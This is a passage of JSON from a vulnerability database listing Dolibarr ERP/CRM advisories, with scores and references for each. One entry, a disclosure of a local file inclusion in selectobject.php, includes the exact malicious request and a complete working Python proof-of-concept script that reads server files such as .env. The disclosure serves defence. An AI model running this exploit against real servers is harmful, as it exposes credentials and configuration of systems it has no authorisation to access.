Injection issue\nA vulnerability was identified in Dolibarr ERP CRM up to 23.0.2. This affects the function _checkValForAPI of the file htdocs/expedition/class/expedition.class.php of the component Shipments API Endpoint. The manipulation of the argument fields leads to sql injection. The attack is possible to be carried out remotely. A high degree of complexity is needed for the attack. It is indicated that the exploitability is difficult. The exploit is publicly available and might be used. The vendor was contacted early about this disclosure but did not respond in any way.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-7688", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00028", "scoring_system": "epss", "scoring_elements": "0.08316", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00028", "scoring_system": "epss", "scoring_elements": "0.08244", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00028", "scoring_system": "epss", "scoring_elements": "0.08297", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00028", "scoring_system": "epss", "scoring_elements": "0.08308", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-7688" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L" }, { "value": "1.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-7688", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L" }, { "value": "1.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-7688" }, { "reference_url": "https://vuldb.com/submit/799337", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:S/C:P/I:P/A:P/E:POC/RL:ND/RC:UR" }, { "value": "5", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L" }, { "value": "1.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "2.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-05T19:47:51Z/" } ], "url": "https://vuldb.com/submit/799337" }, { "reference_url": "https://vuldb.com/vuln/360858", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:S/C:P/I:P/A:P/E:POC/RL:ND/RC:UR" }, { "value": "5", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L" }, { "value": "1.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "2.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-05T19:47:51Z/" } ], "url": "https://vuldb.com/vuln/360858" }, { "reference_url": "https://vuldb.com/vuln/360858/cti", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:S/C:P/I:P/A:P/E:POC/RL:ND/RC:UR" }, { "value": "5", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L/E:P/RL:X/RC:R" }, { "value": "5.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L" }, { "value": "1.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "2.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:L/UI:N/VC:L/VI:L/VA:L/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-05T19:47:51Z/" } ], "url": "https://vuldb.com/vuln/360858/cti" }, { "reference_url": "https://github.com/advisories/GHSA-rvwr-q5hj-wq7g", "reference_id": "GHSA-rvwr-q5hj-wq7g", "reference_type": "", "scores": [ { "value": "LOW", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-rvwr-q5hj-wq7g" } ], "fixed_packages": [], "aliases": [ "CVE-2026-7688", "GHSA-rvwr-q5hj-wq7g" ], "risk_score": 2.2, "exploitability": "0.5", "weighted_severity": "4.5", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-srth-2stq-gyaq" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/108820?format=api", "vulnerability_id": "VCID-tmv2-39y8-f7f1", "summary": "Dolibarr vulnerable to Eval Injection\nDolibarr ERP & CRM <=15.0.3 are vulnerable to Eval injection. By default, any administrator can be added to the installation page of dolibarr, and if successfully added, malicious code can be inserted into the database and then execute it by eval.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-40871", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.51559", "scoring_system": "epss", "scoring_elements": "0.97945", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.51559", "scoring_system": "epss", "scoring_elements": "0.97948", "published_at": "2026-06-08T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-40871" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/youncyb/dolibarr-rce", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:Y/T:T/P:M/B:A/M:M/D:T/2025-05-15T15:00:17Z/" } ], "url": "https://github.com/youncyb/dolibarr-rce" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-40871", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-40871" }, { "reference_url": "https://github.com/advisories/GHSA-7cm4-vmf2-8wf2", "reference_id": "GHSA-7cm4-vmf2-8wf2", "reference_type": "", "scores": [ { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-7cm4-vmf2-8wf2" } ], "fixed_packages": [], "aliases": [ "CVE-2022-40871", "GHSA-7cm4-vmf2-8wf2" ], "risk_score": 4.5, "exploitability": "0.5", "weighted_severity": "9.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-tmv2-39y8-f7f1" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/47389?format=api", "vulnerability_id": "VCID-tsbf-m4eq-gbgp", "summary": "Dolibarr ERP CRM Code Injection vulnerability during installation\nLack of sanitization during Installation Process in Dolibarr ERP CRM up to version 19.0.0 allows an attacker with adjacent access to the network to execute arbitrary code via a specifically crafted input.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:P/P:M/B:A/M:M/D:T/2024-04-03T14:57:17Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2024-29477", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00165", "scoring_system": "epss", "scoring_elements": "0.3723", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00165", "scoring_system": "epss", "scoring_elements": "0.37294", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00165", "scoring_system": "epss", "scoring_elements": "0.373", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00165", "scoring_system": "epss", "scoring_elements": "0.37268", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2024-29477" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2024-29477", "reference_id": "CVE-2024-29477", "reference_type": "", "scores": [ { "value": "6.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2024-29477" }, { "reference_url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-29477.md", "reference_id": "CVE-2024-29477.MD", "reference_type": "", "scores": [ { "value": "6.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:P/P:M/B:A/M:M/D:T/2024-04-03T14:57:17Z/" } ], "url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-29477.md" }, { "reference_url": "https://github.com/advisories/GHSA-p73x-rpgm-3v56", "reference_id": "GHSA-p73x-rpgm-3v56", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-p73x-rpgm-3v56" } ], "fixed_packages": [], "aliases": [ "CVE-2024-29477", "GHSA-p73x-rpgm-3v56" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "7.9", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-tsbf-m4eq-gbgp" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/56198?format=api", "vulnerability_id": "VCID-v9g8-u2uq-7yff", "summary": "Improper Authorization in dolibarr/dolibarr\nAn Improper Authorization vulnerability exists in Dolibarr versions prior to version 15.0.0. A user with restricted permissions in the 'Reception' section is able to access specific reception details via direct URL access, bypassing the intended permission restrictions.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-3991", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00051", "scoring_system": "epss", "scoring_elements": "0.16332", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00051", "scoring_system": "epss", "scoring_elements": "0.16377", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00051", "scoring_system": "epss", "scoring_elements": "0.16458", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00051", "scoring_system": "epss", "scoring_elements": "0.16457", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00051", "scoring_system": "epss", "scoring_elements": "0.16414", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-3991" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/63cd06394f39d60784d6e6a0ccf4867a71a6568f", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-11-15T18:23:55Z/" } ], "url": "https://github.com/dolibarr/dolibarr/commit/63cd06394f39d60784d6e6a0ccf4867a71a6568f" }, { "reference_url": "https://huntr.com/bounties/58ddbd8a-0faf-4b3f-aec9-5850bb19ab67", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-11-15T18:23:55Z/" } ], "url": "https://huntr.com/bounties/58ddbd8a-0faf-4b3f-aec9-5850bb19ab67" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-3991", "reference_id": "CVE-2021-3991", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-3991" }, { "reference_url": "https://github.com/advisories/GHSA-wppr-j57c-8jpm", "reference_id": "GHSA-wppr-j57c-8jpm", "reference_type": "", "scores": [], "url": "https://github.com/advisories/GHSA-wppr-j57c-8jpm" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60117?format=api", "purl": "pkg:composer/dolibarr/dolibarr@15.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@15.0.0" } ], "aliases": [ "CVE-2021-3991", "GHSA-wppr-j57c-8jpm" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-v9g8-u2uq-7yff" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/91128?format=api", "vulnerability_id": "VCID-vp4z-qpc7-uug1", "summary": "Dolibarr Core Discloses Sensitive Data via Authenticated Local File Inclusion in selectobject.php\n# Authenticated Local File Inclusion (LFI) via selectobject.php leading to sensitive data disclosure\n\n## Target\n\nDolibarr Core (Tested on version 22.0.4)\n\n## Summary\n\nA Local File Inclusion (LFI) vulnerability has been discovered in the core AJAX endpoint `/core/ajax/selectobject.php`. By manipulating the `objectdesc` parameter and exploiting a fail-open logic flaw in the core access control function `restrictedArea()`, an authenticated user with no specific privileges can read the contents of arbitrary non-PHP files on the server (such as `.env`, `.htaccess`, configuration backups, or logs…).\n\n## Vulnerability Details\n\nThe vulnerability is caused by a critical design flaw in `/core/ajax/selectobject.php` where dynamic file inclusion occurs **before** any access control checks are performed, combined with a fail-open logic in the core ACL function.\n\n- **Arbitrary File Inclusion BEFORE Authorization:** The endpoint parses the `objectdesc` parameter into a `$classpath`. If `fetchObjectByElement` fails (e.g., by providing a fake class like `A:conf/.htaccess:0`), the application falls back to `dol_include_once($classpath)` at **line 71**. At this point, the arbitrary file is included and its content is dumped into the HTTP response buffer. This happens *before* the application checks any user permissions.\n- **Access Control Bypass (Fail-Open):** At **line 102**, the application finally attempts to verify permissions by calling `restrictedArea()`. Because the object creation failed, the `$features` parameter sent to `restrictedArea()` is empty (`''`). Inside `security.lib.php`, if the `$features` parameter is empty, the access check block is completely skipped, leaving the `$readok` variable at `1`. Because of this secondary flaw, the script finishes cleanly with an HTTP 200 OK instead of throwing a 403 error.\n\nThis allows any authenticated user to bypass ACLs and include files. While PHP files cause a fatal error before their code is displayed, the contents of any text-based file (like `.htaccess`, `.env`, `.json`, `.sql`) are dumped into the HTTP response before the application crashes.\n\n## Steps to Reproduce\n\n- Log in to the Dolibarr instance with any user account (no specific permissions required).\n- Intercept or manually forge a GET request to the following endpoint:\n\n```\nGET /core/ajax/selectobject.php?outjson=0&htmlname=x&objectdesc=A:conf/.htaccess:0\n```\n\n- Observe the HTTP response. The contents of the `conf/.htaccess` file will be reflected in the response body right before the PHP Fatal Error message.\n- *(Optional)* Run the attached Python PoC to automate the extraction:\n\n```\npython3 poc.py --url http://target.com --username '<username>' --password '<password>' --file conf/.htaccess\n```\n\n## Impact\n\nAn attacker with minimal access to the CRM can exfiltrate sensitive files from the server. This can lead to the disclosure of environment variables (`.env`), infrastructure configurations (`.htaccess`), installed packages versions, or even forgotten logs and database dumps, paving the way for further attacks.\n\n## Suggested Mitigation\n\n- **Input Validation & Whitelisting:** The `$classpath` must be strictly validated or whitelisted before being passed to `dol_include_once()`.\n- **Execution Flow Correction:** The file inclusion logic must never be executed before the user's authorization has been fully verified.\n- **Enforce Fail-Secure ACLs:** Modify `restrictedArea()` in `core/lib/security.lib.php` so that if the `$features` parameter is empty, access is explicitly denied (`$readok = 0`) instead of allowed by default.\n\n## Disclosure Policy & Assistance\n\nThe reporter is committed to coordinated vulnerability disclosure. This vulnerability, along with the provided PoC, will be kept strictly confidential until a patch is released and explicit authorization for public disclosure is given.\n\nShould any further technical details, logs, or testing of the remediation once a patch has been developed be needed, the reporter is available to assist.\n\nThank you for the time and commitment to securing Dolibarr.\n\nBest Regards,\nVincent KHAYAT (cnf409)\n\n## Video PoC\n\nhttps://github.com/user-attachments/assets/4af80050-4329-4c88-8a54-e2b522deb844\n\n## PoC Script\n\n```python\n#!/usr/bin/env python3\n\"\"\"Dolibarr selectobject.php authenticated LFI PoC\"\"\"\n\nimport argparse\nimport html\nimport re\nimport urllib.error\nimport urllib.parse\nimport urllib.request\nfrom http.cookiejar import CookieJar\n\nLOGIN_MARKERS = (\"Login @\", \"Identifiant @\")\nLOGOUT_MARKERS = (\"/user/logout.php\", \"Logout\", \"Mon tableau de bord\")\n\ndef request(\n opener, base_url, method, path, params=None, data=None, timeout=15\n):\n url = f\"{base_url.rstrip('/')}{path}\"\n if params:\n url = f\"{url}?{urllib.parse.urlencode(params)}\"\n payload = urllib.parse.urlencode(data).encode(\"utf-8\") if data else None\n req = urllib.request.Request(url, method=method.upper(), data=payload)\n req.add_header(\"User-Agent\", \"dolibarr-lfi-poc/1.0-securitytest-for-dolibarr\")\n req.add_header(\"Accept\", \"text/html,application/xhtml+xml\")\n try:\n with opener.open(req, timeout=timeout) as resp:\n return resp.status, resp.read().decode(\"utf-8\", errors=\"replace\")\n except urllib.error.HTTPError as err:\n return err.code, err.read().decode(\"utf-8\", errors=\"replace\")\n\ndef extract_login_token(page):\n for pattern in (\n r'name=[\"\\']token[\"\\']\\s+value=[\"\\']([^\"\\']*)[\"\\']',\n r'name=[\"\\']anti-csrf-newtoken[\"\\']\\s+content=[\"\\']([^\"\\']*)[\"\\']',\n ):\n match = re.search(pattern, page, flags=re.IGNORECASE)\n if match:\n return match.group(1)\n return \"\"\n\ndef looks_authenticated(body):\n return any(marker in body for marker in LOGOUT_MARKERS)\n\ndef clean_included_output(body):\n for marker in (\n \"<br />\\n<b>Warning\",\n \"<br />\\r\\n<b>Warning\",\n \"<br />\\n<b>Fatal error\",\n \"<br />\\r\\n<b>Fatal error\",\n ):\n pos = body.find(marker)\n if pos != -1:\n return body[:pos].rstrip()\n return body.rstrip()\n\ndef login(opener, base_url, username, password):\n code, login_page = request(opener, base_url, \"GET\", \"/\")\n if code >= 400:\n return False, f\"HTTP {code} on login page\"\n token = extract_login_token(login_page)\n code, after_login = request(\n opener,\n base_url,\n \"POST\",\n \"/index.php?mainmenu=home\",\n data={\n \"token\": token,\n \"actionlogin\": \"login\",\n \"loginfunction\": \"loginfunction\",\n \"username\": username,\n \"password\": password,\n },\n )\n if code >= 400:\n return False, f\"HTTP {code} on login request\"\n if looks_authenticated(after_login):\n return True, \"\"\n code, home = request(opener, base_url, \"GET\", \"/index.php?mainmenu=home\")\n if code < 400 and looks_authenticated(home):\n return True, \"\"\n return False, \"Invalid username or password\"\n\ndef read_file(opener, base_url, relative_path):\n status, body = request(\n opener,\n base_url,\n \"GET\",\n \"/core/ajax/selectobject.php\",\n params={\n \"outjson\": \"0\",\n \"htmlname\": \"x\",\n \"objectdesc\": f\"A:{relative_path}:0\",\n },\n )\n if any(marker in body for marker in LOGIN_MARKERS) and not looks_authenticated(body):\n raise RuntimeError(\"Session expired or not authenticated\")\n return status, body, clean_included_output(body)\n\ndef parse_args():\n parser = argparse.ArgumentParser(\n description=\"Authenticated LFI PoC against /core/ajax/selectobject.php (Dolibarr 22.0.4).\"\n )\n parser.add_argument(\n \"--url\",\n default=\"http://127.0.0.1:8080\",\n help=\"Dolibarr base URL (default: http://127.0.0.1:8080)\",\n )\n parser.add_argument(\"--username\", required=True, help=\"Dolibarr username\")\n parser.add_argument(\"--password\", required=True, help=\"Dolibarr password\")\n parser.add_argument(\n \"--file\",\n dest=\"target_file\",\n required=True,\n help=\"Target file to read (e.g. conf/.htaccess).\",\n )\n return parser.parse_args()\n\ndef print_result(path, status, raw, clean):\n print(f\"\\n[+] HTTP status: {status}\")\n print(f\"[+] Requested file: {path}\")\n print(\"=\" * 80)\n if clean:\n print(html.unescape(clean))\n else:\n print(\"(No readable output extracted)\")\n print(\"=\" * 80)\n if clean != raw.rstrip():\n print(\"[i] PHP warnings/fatal output were trimmed from display.\")\n\ndef summarize_error_body(body, limit=1200):\n text = html.unescape(body).strip()\n if not text:\n return \"(Empty response body)\"\n if len(text) > limit:\n return text[:limit].rstrip() + \"\\n... [truncated]\"\n return text\n\ndef main():\n args = parse_args()\n opener = urllib.request.build_opener(\n urllib.request.HTTPCookieProcessor(CookieJar())\n )\n ok, reason = login(opener, args.url, args.username, args.password)\n if not ok:\n print(f\"[!] {reason}\")\n return 1\n print(\"[+] Login successful.\")\n try:\n status, raw, clean = read_file(opener, args.url, args.target_file)\n if status >= 400:\n print(f\"[!] HTTP {status} while reading target file.\")\n print(\"=\" * 80)\n print(summarize_error_body(raw))\n print(\"=\" * 80)\n return 1\n print_result(args.target_file, status, raw, clean)\n return 0\n except Exception as exc:\n print(f\"[!] Error: {exc}\")\n return 1\n\nif __name__ == \"__main__\":\n try:\n raise SystemExit(main())\n except KeyboardInterrupt:\n print(\"\\nInterrupted.\")\n raise SystemExit(130)\n```", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-34036", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00015", "scoring_system": "epss", "scoring_elements": "0.03146", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00015", "scoring_system": "epss", "scoring_elements": "0.03136", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00017", "scoring_system": "epss", "scoring_elements": "0.04391", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00017", "scoring_system": "epss", "scoring_elements": "0.04423", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-34036" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/743c22e57c0b2a017d6b92bec865d71ce6177a6a", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-03-31T13:57:14Z/" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/743c22e57c0b2a017d6b92bec865d71ce6177a6a" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-2mfj-r695-5h9r", "reference_id": "", "reference_type": "", "scores": [ { "value": "6.5", "scoring_system": "cvssv3.1", "scoring_elements": 